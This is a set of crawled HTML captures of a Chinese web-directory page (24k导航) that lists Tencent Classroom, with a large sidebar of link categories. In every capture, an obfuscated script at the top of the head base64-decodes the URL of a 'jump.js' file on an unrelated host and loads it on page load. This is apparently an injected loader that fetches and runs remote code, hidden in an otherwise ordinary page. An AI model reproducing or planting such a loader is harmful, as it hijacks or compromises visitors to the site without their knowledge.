

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.24kdh.vip/sites/630.html
body_size: 153
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vMjRrZGgudmlwLy9zaXRlcy82MzAuaHRtbA==');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://24kdh.vip//sites/630.html
body_size: 145
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vMjRrZGgudmlwL3NpdGVzLzYzMC5odG1s');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://24kdh.vip/sites/630.html
body_size: 11453
content:
<!DOCTYPE html><html lang="zh-Hans" class="io-grey-mode"><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script> <meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>腾讯课堂 | 24k导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="腾讯课堂,24k导航" /><meta name="description" content="腾讯推出的专业在线教育平台，聚合大量优质教育机构和名师，下设职业培训、公务员考试、托福雅思、考证考级、英语口语、中小学教育等众多在线学习精品课程，打造老师在线上课教学、学生及时互动学习的课堂。腾讯课堂，学习成就梦想！" /><meta property="og:type" content="article"><meta property="og:url" content="https://24kdh.vip/sites/630.html"/> <meta property="og:title" content="腾讯课堂 | 24k导航"><meta property="og:description" content="腾讯推出的专业在线教育平台，聚合大量优质教育机构和名师，下设职业培训、公务员考试、托福雅思、考证考级、英语口语、中小学教育等众多在线学习精品课程，打造老师在线上课教学、学生及时互动学习的课堂。腾讯课堂，学习成就梦想！"><meta property="og:image" content="https://api.iowen.cn/favicon/ke.qq.com.png"><meta property="og:site_name" content="24k导航"><link rel="shortcut icon" href="https://www.24kdh.vip/wp-content/uploads/2023/03/tb6.ico"><link rel="apple-touch-icon" href="https://www.24kdh.vip/wp-content/uploads/2023/05/logo1.png"><!--[if IE]><script src="https://24kdh.vip/wp-content/themes/onenav/js/html5.min.js"></script><![endif]--><meta name='robots' content='max-image-preview:large' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='iconfont-css' href='https://24kdh.vip/wp-content/themes/onenav/css/iconfont.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2868212_oyr7iiv0inn.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/font_2868212_pz4tlk3a76r.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-3-css' href='//at.alicdn.com/t/font_2868212_l2i247lcrnr.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://24kdh.vip/wp-content/themes/onenav/css/bootstrap.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://24kdh.vip/wp-content/themes/onenav/css/jquery.fancybox.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://24kdh.vip/wp-content/themes/onenav/css/style.min.css?ver=4.1810' type='text/css' media='all' /><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/jquery.min.js?ver=4.1810" id="jquery-js"></script><script type="text/javascript" id="jquery-js-after">/* <![CDATA[ *//* <![CDATA[ */ function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}} /* ]]]]><![CDATA[> *//* ]]> */</script><link rel="canonical" href="https://24kdh.vip/sites/630.html" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://24kdh.vip/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24kdh.vip%2Fsites%2F630.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://24kdh.vip/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24kdh.vip%2Fsites%2F630.html&#038;format=xml" /><style><meta name="bytedance-verification-code" content="jhQSBQ4wWbcimAoGXhSk" />.customize-width{max-width:1900px}.sidebar-nav{width:220px}@media (min-width: 768px){.main-content{margin-left:220px;}.main-content .page-header{left:220px;}}</style><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><!-- 自定义代码 --><!-- end 自定义代码 --></head> <body class="sites-template-default single single-sites postid-630 sidebar_no sites"><div id="loading"><style> .loader{position:absolute;left:50%;top:50%;width:48.2842712474619px;height:48.2842712474619px;margin-left:-24.14213562373095px;margin-top:-24.14213562373095px;border-radius:100%;-webkit-animation-name:loader;animation-name:loader;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:4s;animation-duration:4s}.loader .side{display:block;width:6px;height:20px;background-color:#f1404b;margin:2px;position:absolute;border-radius:50%;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:ease;animation-timing-function:ease}.loader .side:nth-child(1),.loader .side:nth-child(5){transform:rotate(0deg);-webkit-animation-name:rotate0;animation-name:rotate0}.loader .side:nth-child(3),.loader .side:nth-child(7){transform:rotate(90deg);-webkit-animation-name:rotate90;animation-name:rotate90}.loader .side:nth-child(2),.loader .side:nth-child(6){transform:rotate(45deg);-webkit-animation-name:rotate45;animation-name:rotate45}.loader .side:nth-child(4),.loader .side:nth-child(8){transform:rotate(135deg);-webkit-animation-name:rotate135;animation-name:rotate135}.loader .side:nth-child(1){top:24.14213562373095px;left:48.2842712474619px;margin-left:-3px;margin-top:-10px;-webkit-animation-delay:0;animation-delay:0}.loader .side:nth-child(2){top:41.21320343109277px;left:41.21320343109277px;margin-left:-3px;margin-top:-10px;-webkit-animation-delay:0;animation-delay:0}.loader .side:nth-child(3){top:48.2842712474619px;left:24.14213562373095px;margin-left:-3px;margin-top:-10px;-webkit-animation-delay:0;animation-delay:0}.loader .side:nth-child(4){top:41.21320343109277px;left:7.07106781636913px;margin-left:-3px;margin-top:-10px;-webkit-animation-delay:0;animation-delay:0}.loader .side:nth-child(5){top:24.14213562373095px;left:0px;margin-left:-3px;margin-top:-10px;-webkit-animation-delay:0;animation-delay:0}.loader .side:nth-child(6){top:7.07106781636913px;left:7.07106781636913px;margin-left:-3px;margin-top:-10px;-webkit-animation-delay:0;animation-delay:0}.loader .side:nth-child(7){top:0px;left:24.14213562373095px;margin-left:-3px;margin-top:-10px;-webkit-animation-delay:0;animation-delay:0}.loader .side:nth-child(8){top:7.07106781636913px;left:41.21320343109277px;margin-left:-3px;margin-top:-10px;-webkit-animation-delay:0;animation-delay:0}@-webkit-keyframes rotate0{0%{transform:rotate(0deg)}60%{transform:rotate(180deg)}100%{transform:rotate(180deg)}}@keyframes rotate0{0%{transform:rotate(0deg)}60%{transform:rotate(180deg)}100%{transform:rotate(180deg)}}@-webkit-keyframes rotate90{0%{transform:rotate(90deg)}60%{transform:rotate(270deg)}100%{transform:rotate(270deg)}}@keyframes rotate90{0%{transform:rotate(90deg)}60%{transform:rotate(270deg)}100%{transform:rotate(270deg)}}@-webkit-keyframes rotate45{0%{transform:rotate(45deg)}60%{transform:rotate(225deg)}100%{transform:rotate(225deg)}}@keyframes rotate45{0%{transform:rotate(45deg)}60%{transform:rotate(225deg)}100%{transform:rotate(225deg)}}@-webkit-keyframes rotate135{0%{transform:rotate(135deg)}60%{transform:rotate(315deg)}100%{transform:rotate(315deg)}}@keyframes rotate135{0%{transform:rotate(135deg)}60%{transform:rotate(315deg)}100%{transform:rotate(315deg)}}@-webkit-keyframes loader{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes loader{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}</style><div class="loader"> <div class="side"></div> <div class="side"></div> <div class="side"></div> <div class="side"></div> <div class="side"></div> <div class="side"></div> <div class="side"></div> <div class="side"></div></div></div> <div id="sidebar" class="sticky sidebar-nav fade"> <div class="modal-dialog h-100 sidebar-nav-inner"> <div class="sidebar-logo border-bottom border-color"> <!-- logo --> <div class="logo overflow-hidden"> <a href="https://24kdh.vip" class="logo-expanded"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1.png" height="40" class="logo-light" alt="24k导航"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1-1.png" height="40" class="logo-dark d-none" alt="24k导航"> </a> <a href="https://24kdh.vip" class="logo-collapsed"> <img src="https://cdn-us.imgs.moe/2024/10/20/logo1_hgQxcWR0nr.png" height="40" class="logo-light" alt="24k导航"> <img src="https://cdn-us.imgs.moe/2024/10/20/logo2_kmk4HQhAKO.png" height="40" class="logo-dark d-none" alt="24k导航"> </a> </div> <!-- logo end --> </div> <div class="sidebar-menu flex-fill"> <div class="sidebar-scroll" > <div class="sidebar-menu-inner"> <ul> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-362" class="" data-change="https://24kdh.vip/#term-362"> <i class="io io-iconfontshenghuojiaofei icon-fw icon-lg"></i> <span>生活休闲</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-362-502" class=""><span>购物</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-374" class=""><span>直播</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-513" class=""><span>邮箱</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-600" class=""><span>游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-575" class=""><span>地图</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-652" class=""><span>小游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-661" class=""><span>云游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-577" class=""><span>外卖</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-423" class=""><span>网盘</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-560" class=""><span>出行</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-520" class=""><span>银行</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-589" class=""><span>快递</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-452" class=""><span>航拍</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-592" class=""><span>搞笑</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-505" class=""><span>资讯</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-556" class=""><span>体育</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-386" class=""><span>社区</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-599" class=""><span>母婴</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-460" class=""><span>菜谱</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-591" class=""><span>招聘</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-558" class=""><span>健康</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-396" class=""><span>租售</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-653" class=""><span>婚恋</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-639" class=""><span>拍卖</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-559" class=""><span>公益</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-641" class=""><span>学历</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-642" class=""><span>征信</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-643" class=""><span>政务</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-258" class="" data-change="https://24kdh.vip/#term-258"> <i class="io io-wenyuyingshi icon-fw icon-lg"></i> <span>影视资源</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-258-666" class=""><span>正版影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-571" class=""><span>在线影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-588" class=""><span>影视下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-461" class=""><span>蓝光</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-561" class=""><span>动漫</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-414" class=""><span>纪录片</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-435" class=""><span>美剧</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-581" class=""><span>字幕</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-260" class=""><span>影评</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-259" class=""><span>影讯</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-501" class="" data-change="https://24kdh.vip/#term-501"> <i class="io io-yuedu icon-fw icon-lg"></i> <span>读物学习</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-501-604" class=""><span>电子书籍</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-597" class=""><span>有声读物</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-572" class=""><span>在线课程</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-613" class=""><span>网络小说</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-601" class=""><span>漫画</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-598" class=""><span>杂志</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-608" class=""><span>百科知识</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-596" class=""><span>文库文档</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-552" class=""><span>中文词典</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-578" class=""><span>多语种学习</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-615" class=""><span>考研</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-548" class=""><span>TED</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-616" class=""><span>艺术展馆</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-611" class=""><span>科普知识</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-289" class="" data-change="https://24kdh.vip/#term-289"> <i class="io io-zonghechaxun icon-fw icon-lg"></i> <span>搜索查询</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-289-445" class=""><span>聚合搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-424" class=""><span>网盘搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-563" class=""><span>图书搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-568" class=""><span>图片搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-557" class=""><span>信息查询</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-328" class="" data-change="https://24kdh.vip/#term-328"> <i class="io io-tuku icon-fw icon-lg"></i> <span>模板图库</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-328-402" class=""><span>简历模板</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-544" class=""><span>PPT模板</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-587" class=""><span>平面素材</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-515" class=""><span>配色</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-576" class=""><span>壁纸</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-579" class=""><span>字体</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-564" class=""><span>图库</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-566" class=""><span>图标</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-507" class="" data-change="https://24kdh.vip/#term-507"> <i class="io io-gongju icon-fw icon-lg"></i> <span>软件工具</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-507-620" class=""><span>软件下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-609" class=""><span>破解软件</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-585" class=""><span>安卓下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-617" class=""><span>苹果下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-550" class=""><span>下载工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-570" class=""><span>在线工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-543" class=""><span>PDF工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-614" class=""><span>网页插件</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-554" class=""><span>临时邮箱</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-553" class=""><span>临时短信</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-610" class=""><span>资源小站</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-102" class="" data-change="https://24kdh.vip/#term-102"> <i class="io io-yunying icon-fw icon-lg"></i> <span>媒体运营</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-102-230" class=""><span>媒体平台</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-546" class=""><span>SEO工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-282" class=""><span>排版工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-299" class=""><span>数据收集</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-349" class=""><span>热点数据</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-467" class=""><span>视频编辑</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-153" class=""><span>二维码工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-211" class=""><span>在线协作</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-590" class=""><span>思维导图</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-217" class=""><span>域名主机</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-322" class=""><span>服务器管理</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-511" class=""><span>运营资讯</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-526" class="" data-change="https://24kdh.vip/#term-526"> <i class="io io-yinleyule icon-fw icon-lg"></i> <span>音乐MV</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-526-574" class=""><span>在线音乐</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-532" class=""><span>高清MV</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-603" class=""><span>电台FM</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-607" class=""><span>白噪音</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-241" class="" data-change="https://24kdh.vip/#term-241"> <i class="io io-daohangtubiao icon-fw icon-lg"></i> <span>导航网址</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-241-420" class=""><span>综合</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-582" class=""><span>学习</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-640" class=""><span>医学</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-584" class=""><span>学术</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-254" class=""><span>建筑</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-472" class=""><span>设计</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-665" class=""><span>编程</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-255" class=""><span>影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-509" class=""><span>运营</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-663" class=""><span>财经</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-649" class=""><span>证券</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-650" class=""><span>大数据</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-644" class=""><span>图床</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-645" class=""><span>法律</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-646" class=""><span>农业</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-647" class=""><span>安全</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-648" class=""><span>打假</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-662" class=""><span>命理</span></a> </li> </ul> </li> </ul> </div> </div> </div> <div class="border-top py-2 border-color"> <div class="flex-bottom"> <ul> <li id="menu-item-2826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2826 sidebar-item"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/hotnews/"> <i class="io io-resou icon-fw icon-lg"></i> <span>今日热榜</span></a></li><li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3062 sidebar-item"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/liuyan"> <i class="io io-w_liuyan icon-fw icon-lg"></i> <span>留言本</span></a></li> </ul> </div> </div> </div> </div> <div class="main-content flex-fill"> <div class=" header-nav"> <div id="header" class="page-header sticky"> <div class="navbar navbar-expand-md"> <div class="container-fluid p-0 position-relative"> <div class="position-absolute w-100 text-center"> <a href="https://24kdh.vip" class="navbar-brand d-md-none m-0" title="24k导航"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1.png" class="logo-light" alt="24k导航" height="30"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1-1.png" class="logo-dark d-none" alt="24k导航" height="30"> </a> </div> <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div> <div class="collapse navbar-collapse order-2 order-md-1"> <div class="header-mini-btn"> <label> <input id="mini-button" type="checkbox" checked="checked"> <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path> <path class="line--2" d="M0 50h80"></path> <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path> </svg> </label> </div> <ul class="navbar-nav navbar-top site-menu mr-4"> <li id="menu-item-2520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2520"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/hotnews/"> <i class="io io-resou icon-fw icon-lg"></i> <span>今日热榜</span></a></li><li id="menu-item-2939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2939"><a target="_blank" rel="noopener" href="https://sheji.24kdh.vip"> <i class="io io-shejiguifan icon-fw icon-lg"></i> <span>设计导航</span></a></li><li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2953"><a target="_blank" rel="noopener" href="https://office.24kdh.vip/"> <i class="io io-wendang icon-fw icon-lg"></i> <span>办公导航</span></a></li><li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3022"><a target="_blank" rel="noopener" href="https://learn.24kdh.vip/"> <i class="io io-tushu icon-fw icon-lg"></i> <span>学习导航</span></a></li><li id="menu-item-3326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3326"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/blog"> <i class="io io-xieboke icon-fw icon-lg"></i> <span>博客文章</span></a></li> </ul> </div> <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative"> <li class="nav-login ml-3 ml-md-4"> <a href="https://24kdh.vip/login/?redirect_to=https://24kdh.vip/sites/630.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a> </li> </ul> </div> </div> </div> <div class="placeholder"></div> </div> <div id="content" class="container my-4 my-md-5"> <div class="background-fx"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-01.svg" class="shape-01"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-02.svg" class="shape-02"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-03.svg" class="shape-03"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-04.svg" class="shape-04"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-05.svg" class="shape-05"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-06.svg" class="shape-06"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-07.svg" class="shape-07"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-08.svg" class="shape-08"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-09.svg" class="shape-09"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-10.svg" class="shape-10"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-11.svg" class="shape-11"></div><div class="row site-content py-4 py-md-5 mb-xl-5 mb-0 mx-xxxl-n5"><!-- 网址信息 --><div class="col-12 col-sm-5 col-md-4 col-lg-3"><div class="siteico"><div class="blur blur-layer" style="background: transparent url(https://api.iowen.cn/favicon/ke.qq.com.png) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;animation: rotate 30s linear infinite;"></div><img class="img-cover lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/t.png" data-src="https://api.iowen.cn/favicon/ke.qq.com.png" onerror=null;src=ioLetterAvatar(alt,98) height="auto" width="auto" alt="腾讯课堂"><div id="country" class="text-xs custom-piece_c_b country-piece loadcountry"><i class="iconfont icon-globe mr-1"></i>中国</div><div class="tool-actions text-center mt-md-4"> <a href="javascript:;" data-action="post_star" data-post_type="sites" data-id="630" data-ticket="dda347c9d6" class=" btn btn-like btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2 " data-toggle="tooltip" data-placement="top" title="收藏"> <span class="flex-column text-height-xs"> <i class="star-ico icon-lg iconfont icon-collection-line"></i> <small class="star-count-630 text-xs mt-1">0</small> </span> </a><a href="javascript:;" class="btn-share-toggler btn btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2" data-toggle="tooltip" data-placement="top" title="浏览"><span class="flex-column text-height-xs"><i class="icon-lg iconfont icon-chakan"></i><small class="share-count text-xs mt-1">5,119</small></span></a></div></div></div><div class="col mt-4 mt-sm-0"><div class="site-body text-sm"><a class="btn-cat custom_btn-d mr-1" href="https://24kdh.vip/favorites/duwuxuexi">读物学习</a><i class="iconfont icon-arrow-r-m custom-piece_c" style="font-size:50%;color:#f1404b;vertical-align:0.075rem"></i><a class='btn-cat custom_btn-d mr-1' href='https://24kdh.vip/favorites/zaixiankecheng'>在线课程</a><h1 class="site-name h3 my-3">腾讯课堂</h1><div class="mt-2"><p class="mb-2">腾讯推出的专业在线教育平台，聚合大量优质教育机构和名师，下设职业培训、公务员考试、托福雅思、考证考级、英语口语、中小学教育等众多在线学习精品课程，打造老师在线上课教学...</p>标签：<span class="mr-2"><a href="https://24kdh.vip/favorites/zaixiankecheng" rel="tag">在线课程</a><i class="iconfont icon-wailian text-ss"></i></span><div class="site-go mt-3"><div id="security_check_img"></div><span class="site-go-url"><a href="https://ke.qq.com" title="腾讯课堂" target="_blank" class="btn btn-arrow mr-2"><span>链接直达<i class="iconfont icon-arrow-r-m"></i></span></a></span><a href="javascript:" class="btn btn-arrow qr-img" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://24kdh.vip/qr/?text=https://ke.qq.com&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn btn-danger qr-img tooltip-toggle rounded-lg" data-post_id="630" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div></div></div></div><!-- 网址信息 end --></div> <main class="content" role="main"> <div class="content-wrap"> <div class="content-layout"> <div class="panel site-content card transparent"> <div class="card-body p-0"> <div class="apd-bg"> </div> 